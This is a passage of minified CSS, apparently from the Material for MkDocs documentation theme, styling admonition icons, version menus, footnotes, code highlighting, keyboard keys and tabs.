10-10c0-5.53-4.5-10-10-10'/></svg>");--md-admonition-icon--warning:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2z'/></svg>");--md-admonition-icon--failure:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z'/></svg>");--md-admonition-icon--danger:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='m11.5 20 4.86-9.73H13V4l-5 9.73h3.5zM12 2c2.75 0 5.1 1 7.05 2.95S22 9.25 22 12s-1 5.1-2.95 7.05S14.75 22 12 22s-5.1-1-7.05-2.95S2 14.75 2 12s1-5.1 2.95-7.05S9.25 2 12 2'/></svg>");--md-admonition-icon--bug:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M11 13h2v1h-2zm10-8v6c0 5.5-3.8 10.7-9 12-5.2-1.3-9-6.5-9-12V5l9-4zm-4 5h-2.2c-.2-.6-.6-1.1-1.1-1.5l1.2-1.2-.7-.7L12.8 8H12c-.2 0-.5 0-.7.1L9.9 6.6l-.8.8 1.2 1.2c-.5.3-.9.8-1.1 1.4H7v1h2v1H7v1h2v1H7v1h2.2c.4 1.2 1.5 2 2.8 2s2.4-.8 2.8-2H17v-1h-2v-1h2v-1h-2v-1h2zm-6 2h2v-1h-2z'/></svg>");--md-admonition-icon--example:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M7 2v2h1v14a4 4 0 0 0 4 4 4 4 0 0 0 4-4V4h1V2zm4 14c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m2-4c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m1-5h-4V4h4z'/></svg>");--md-admonition-icon--quote:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M14 17h3l2-4V7h-6v6h3M6 17h3l2-4V7H5v6h3z'/></svg>");--md-footnotes-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M19 7v4H5.83l3.58-3.59L8 6l-6 6 6 6 1.41-1.42L5.83 13H21V7z'/></svg>");--md-details-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z'/></svg>");--md-tabbed-icon--prev:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6z'/></svg>");--md-tabbed-icon--next:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z'/></svg>");--md-tasklist-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z'/></svg>");--md-tasklist-icon--checked:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z'/></svg>")}.md-version{flex-shrink:0;height:2.4rem;font-size:.8rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-right:1.4rem;margin-left:.4rem}.md-version__current{position:relative;top:.05rem;color:inherit;cursor:pointer;outline:none}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{display:inline-block;width:.4rem;height:.6rem;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-version__alias{margin-left:.3rem;opacity:.7}.md-version__list{position:absolute;top:.15rem;z-index:3;max-height:0;padding:0;margin:.2rem .8rem;overflow:auto;color:var(--md-default-fg-color);list-style-type:none;scroll-snap-type:y mandatory;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);opacity:0;transition:max-height 0s .5s,opacity .25s .25s}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height,opacity .25s}@media(hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-right:.6rem;padding-left:1.2rem}.md-version__link{display:block;width:100%;white-space:nowrap;cursor:pointer;scroll-snap-align:start;outline:none;transition:color .25s,background-color .25s}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-typeset .admonition,.md-typeset details{display:flow-root;padding:0 .6rem;margin:1.5625em 0;font-size:.64rem;color:var(--md-admonition-fg-color);background-color:var(--md-admonition-bg-color);border:.075rem solid #448aff;border-radius:.2rem;box-shadow:var(--md-shadow-z1);transition:box-shadow 125ms;page-break-inside:avoid}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}.md-typeset .admonition:focus-within,.md-typeset details:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-top:1em;margin-bottom:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:2rem;padding-right:.6rem;border-left-width:.2rem;border-top-left-radius:.1rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-right:2rem;padding-left:.6rem;border-right-width:.2rem;border-top-left-radius:.1rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}.md-typeset .admonition-title,.md-typeset summary{position:relative;padding-top:.4rem;padding-bottom:.4rem;margin:0 -.6rem;font-weight:700;background-color:#448aff1a;border:none}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:.6rem}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:.6rem}.md-typeset .admonition-title:before,.md-typeset summary:before{position:absolute;top:.625em;width:1rem;height:1rem;content:"";background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition-title code,.md-typeset summary code{box-shadow:0 0 0 .05rem var(--md-default-fg-color--lightest)}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .admonition.note:focus-within,.md-typeset details.note:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{border-color:#00b0ff}.md-typeset .admonition.abstract:focus-within,.md-typeset details.abstract:focus-within{box-shadow:0 0 0 .2rem #00b0ff1a}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{border-color:#00b8d4}.md-typeset .admonition.info:focus-within,.md-typeset details.info:focus-within{box-shadow:0 0 0 .2rem #00b8d41a}.md-typeset .info>.admonition-title,.md-typeset .info>summary{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{border-color:#00bfa5}.md-typeset .admonition.tip:focus-within,.md-typeset details.tip:focus-within{box-shadow:0 0 0 .2rem #00bfa51a}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{border-color:#00c853}.md-typeset .admonition.success:focus-within,.md-typeset details.success:focus-within{box-shadow:0 0 0 .2rem #00c8531a}.md-typeset .success>.admonition-title,.md-typeset .success>summary{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{border-color:#64dd17}.md-typeset .admonition.question:focus-within,.md-typeset details.question:focus-within{box-shadow:0 0 0 .2rem #64dd171a}.md-typeset .question>.admonition-title,.md-typeset .question>summary{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{border-color:#ff9100}.md-typeset .admonition.warning:focus-within,.md-typeset details.warning:focus-within{box-shadow:0 0 0 .2rem #ff91001a}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{border-color:#ff5252}.md-typeset .admonition.failure:focus-within,.md-typeset details.failure:focus-within{box-shadow:0 0 0 .2rem #ff52521a}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{border-color:#ff1744}.md-typeset .admonition.danger:focus-within,.md-typeset details.danger:focus-within{box-shadow:0 0 0 .2rem #ff17441a}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .admonition.bug:focus-within,.md-typeset details.bug:focus-within{box-shadow:0 0 0 .2rem #f500571a}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{border-color:#7c4dff}.md-typeset .admonition.example:focus-within,.md-typeset details.example:focus-within{box-shadow:0 0 0 .2rem #7c4dff1a}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{border-color:#9e9e9e}.md-typeset .admonition.quote:focus-within,.md-typeset details.quote:focus-within{box-shadow:0 0 0 .2rem #9e9e9e1a}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}.md-typeset .footnote{font-size:.64rem;color:var(--md-default-fg-color--light)}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transition:none;transform:translateX(0)}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateX(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{display:inline-block;font-size:0;color:var(--md-typeset-a-color);vertical-align:text-bottom;opacity:0;transition:color .25s,transform .25s .25s,opacity 125ms .25s;transform:translateX(.25rem)}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateX(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{display:inline-block;width:.8rem;height:.8rem;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}[dir=rtl] .md-typeset .footnote-backref:before{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{display:inline-block;color:var(--md-default-fg-color--lighter);opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target,.md-typeset h2:target,.md-typeset h3:target{--md-scroll-offset:0.2rem}.md-typeset h4:target{--md-scroll-offset:0.15rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.984375em){.md-typeset div.arithmatex{margin:0 -.8rem}.md-typeset div.arithmatex>*{width:min-content}}.md-typeset div.arithmatex>*{padding:0 .8rem;margin-left:auto!important;margin-right:auto!important;touch-action:auto}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset div.arithmatex mjx-assistive-mml{height:0}.md-typeset .katex-html svg{max-width:revert}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset .critic.comment,.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{display:block;padding-left:.8rem;padding-right:.8rem;margin:1em 0;overflow:auto;box-shadow:none}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}.md-typeset details{display:flow-root;padding-top:0;overflow:visible}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){padding-bottom:0;box-shadow:none}.md-typeset details:not([open])>summary{border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.8rem;border-top-left-radius:.1rem}[dir=rtl] .md-typeset summary{padding-left:1.8rem;border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}.md-typeset summary{display:block;min-height:1rem;overflow:hidden;cursor:pointer}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}[dir=ltr] .md-typeset summary:after{right:.4rem}.md-typeset summary:after{position:absolute;top:.625em;width:1rem;height:1rem;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;transform:rotate(0deg)}[dir=rtl] .md-typeset summary:after{left:.4rem;transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{--md-icon-size:1.125em;display:inline-flex;height:var(--md-icon-size);vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{width:var(--md-icon-size);max-height:100%;fill:currentcolor}.md-typeset .lg,.md-typeset .xl,.md-typeset .xxl,.md-typeset .xxxl{vertical-align:text-bottom}.md-typeset .middle{vertical-align:middle}.md-typeset .lg{--md-icon-size:1.5em}.md-typeset .xl{--md-icon-size:2.25em}.md-typeset .xxl{--md-icon-size:3em}.md-typeset .xxxl{--md-icon-size:4em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{padding:0 .125em;margin:0 -.125em;border-radius:.1rem}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{display:block;padding:0 1.1764705882em;margin:0 -1.1764705882em;background-color:var(--md-code-hl-color--light);box-shadow:2px 0 0 0 var(--md-code-hl-color) inset}.highlight span.filename{position:relative;display:flow-root;padding:.6617647059em 1.1764705882em;margin-top:1em;font-size:.85em;font-weight:700;background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.1rem;border-top-right-radius:.1rem}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{position:sticky;left:-1.1764705882em;z-index:3;float:left;padding-left:1.1764705882em;margin-right:1.1764705882em;margin-left:-1.1764705882em;color:var(--md-default-fg-color--light);content:attr(data-linenos);-webkit-user-select:none;user-select:none;background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlight code a[id]{position:absolute;visibility:hidden}.highlight code[data-md-copying]{display:initial}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{padding:.7720588235em 0 .7720588235em 1.1764705882em;font-size:.85em;-webkit-user-select:none;user-select:none;background-color:var(--md-code-bg-color);border-top-left-radius:.1rem;border-bottom-left-radius:.1rem}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .linenodiv span[class]{padding-right:.5882352941em}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit}.md-typeset .highlighttable{margin:1em 0;direction:ltr}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-bottom-left-radius:0}.md-typeset .highlight+.result{padding:0 1em;margin-top:calc(-1.125em);overflow:visible;border:.05rem solid var(--md-code-bg-color);border-top-width:.1rem;border-bottom-right-radius:.1rem;border-bottom-left-radius:.1rem}.md-typeset .highlight+.result:after{display:block;clear:both;content:""}@media screen and (max-width:44.984375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{margin-left:-.8rem;margin-right:-.8rem;border-left-width:0;border-right-width:0;border-radius:0}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{position:relative;margin:0;color:inherit;-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial}.md-typeset .keys span{padding:0 .2em;color:var(--md-default-fg-color--light)}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{padding-right:.4em;content:"⎇"}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{padding-right:.4em;content:"⌘"}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{padding-right:.4em;content:"⌃"}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{padding-right:.4em;content:"◆"}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{padding-right:.4em;content:"⌥"}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{padding-right:.4em;content:"⇧"}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{padding-right:.4em;content:"❖"}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{padding-right:.4em;content:"⊞"}.md-typeset .keys .key-arrow-down:before{padding-right:.4em;content:"↓"}.md-typeset .keys .key-arrow-left:before{padding-right:.4em;content:"←"}.md-typeset .keys .key-arrow-right:before{padding-right:.4em;content:"→"}.md-typeset .keys .key-arrow-up:before{padding-right:.4em;content:"↑"}.md-typeset .keys .key-backspace:before{padding-right:.4em;content:"⌫"}.md-typeset .keys .key-backtab:before{padding-right:.4em;content:"⇤"}.md-typeset .keys .key-caps-lock:before{padding-right:.4em;content:"⇪"}.md-typeset .keys .key-clear:before{padding-right:.4em;content:"⌧"}.md-typeset .keys .key-context-menu:before{padding-right:.4em;content:"☰"}.md-typeset .keys .key-delete:before{padding-right:.4em;content:"⌦"}.md-typeset .keys .key-eject:before{padding-right:.4em;content:"⏏"}.md-typeset .keys .key-end:before{padding-right:.4em;content:"⤓"}.md-typeset .keys .key-escape:before{padding-right:.4em;content:"⎋"}.md-typeset .keys .key-home:before{padding-right:.4em;content:"⤒"}.md-typeset .keys .key-insert:before{padding-right:.4em;content:"⎀"}.md-typeset .keys .key-page-down:before{padding-right:.4em;content:"⇟"}.md-typeset .keys .key-page-up:before{padding-right:.4em;content:"⇞"}.md-typeset .keys .key-print-screen:before{padding-right:.4em;content:"⎙"}.md-typeset .keys .key-tab:after{padding-left:.4em;content:"⇥"}.md-typeset .keys .key-num-enter:after{padding-left:.4em;content:"⌤"}.md-typeset .keys .key-enter:after{padding-left:.4em;content:"⏎"}.md-typeset .tabbed-set{position:relative;display:flex;flex-flow:column wrap;margin:1em 0;border-radius:.1rem}.md-typeset .tabbed-set>input{position:absolute;width:0;height:0;opacity:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-set>input.focus-visible~.tabbed-labels:before{background-color:var(--md-accent-fg-color)}.md-typeset .tabbed-labels{display:flex;max-width:100%;overflow:auto;scrollbar-width:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;-ms-overflow-style:none}@media print{.md-typeset .tabbed-labels{display:contents}.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{position:absolute;bottom:0;left:0;display:block;width:var(--md-indicator-width);height:2px;content:"";background:var(--md-default-fg-color);transition:width 225ms,background-color .25s,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:translateX(var(--md-indicator-x))}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{flex-shrink:0;width:auto;padding:.78125em 1.25em .625em;font-size:.64rem;font-weight:700;color:var(--md-default-fg-color--light);white-space:nowrap;cursor:pointer;scroll-margin-inline-start:1rem;border-bottom:.1rem solid 